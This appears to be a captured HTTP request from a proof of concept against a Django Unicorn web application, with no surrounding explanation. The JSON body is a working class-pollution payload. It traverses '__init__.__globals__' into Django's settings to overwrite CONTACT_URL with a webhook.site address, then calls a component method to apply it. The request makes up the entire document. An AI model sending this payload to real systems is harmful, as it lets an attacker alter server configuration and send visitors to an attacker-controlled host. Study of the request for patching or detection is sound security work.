 1 POST /unicorn/message/todo HTTP/1.1
2 Host: 192.168.55.207:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.55.207:8000/
8 X-Requested-With: XMLHttpRequest
9 X-CSRFTOKEN: qFXahf4lOPJYN3chdlainrFhEffEFrGx
10 Content-Type: text/plain;charset=UTF-8
11 Content-Length: 481
12 Origin: http://192.168.55.207:8000
13 Connection: keep-alive
14 Cookie: csrftoken=qFXahf4lOPJYN3chdlainrFhEffEFrGx
15 Priority: u=4
16
17 {
"id":"QvLqmFaL",
"data":{
"task":"",
"tasks":[
]
},
"checksum":"ctTZAfZN",
"actionQueue":[
{
"type":"syncInput",
"payload":{
"name":"task",
"value":"hellothere"
},
"partials":[
]
},
18 {
"type":"syncInput",
"payload":{
"name":"__init__.__globals__.sys.modules.django.template.backends.django.settings.CONTACT_URL",
"value":"https://webhook.site/fc59931f-8078-422d-a78b-e28a44ada4ca"
},
"partials":[
]
},
{
"type":"callMethod",
"payload":{
"name":"add"
},
"partials":[
]
}
]